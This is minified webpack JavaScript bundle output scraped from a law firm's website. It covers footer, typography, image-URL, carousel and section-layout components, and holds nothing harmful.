iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),R={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:M,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(R.Container,{id:t},d.createElement(R.Inner,null,d.createElement(R.FooterTop,null,d.createElement(R.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(R.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(R.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(R.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(R.SvgChevron,null))),e.links&&d.createElement(R.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(R.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(R.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(R.FooterBottom,null,d.createElement(R.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(R.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(R.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(R.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(R.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(R.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(R.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(R.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-7e030a08a25da32fa43b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-a6fd730911c250aa02f3.js
body_size: 6915
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(7411),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-a6fd730911c250aa02f3.js.map